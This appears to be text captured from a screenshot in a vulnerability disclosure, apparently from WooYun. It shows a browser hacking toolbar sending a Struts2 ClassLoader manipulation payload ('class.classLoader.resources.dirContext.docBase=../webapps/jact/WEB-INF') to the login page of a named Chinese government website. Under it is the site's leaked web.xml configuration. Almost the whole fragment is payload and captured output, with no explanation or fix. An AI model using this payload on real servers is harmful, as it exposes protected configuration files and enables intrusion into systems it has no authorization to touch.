 http://www.taojiang.gov.cn/jact/web.xml
Most Visited Getting Started Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.taojiang.gov.cn/jact/admin/login/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data class.classLoader.resources.dirContext.docBase=../webapps/jact/WEB-INF
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<web-app id="WebApp_ID" version="2.4" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>jact3</display-name>
−<listener>
−<listener-class>
org.springframework.web.context.ContextLoaderListener
</listener-class>
</listener>
−<listener>
−<listener-class>
org.springframework.web.context.request.RequestContextListener
</listener-class>
</listener>
−<listener>
<listener-class>com.hanweb.sys.OnlineUser</listener-class>
</listener>
−<listener>
<listener-class>com.hanweb.common.BaseListener</listener-class>
</listener>
−<listener>
<listener-class>com.hanweb.sys.SystemListener</listener-class>
</listener>
www.wooyun.org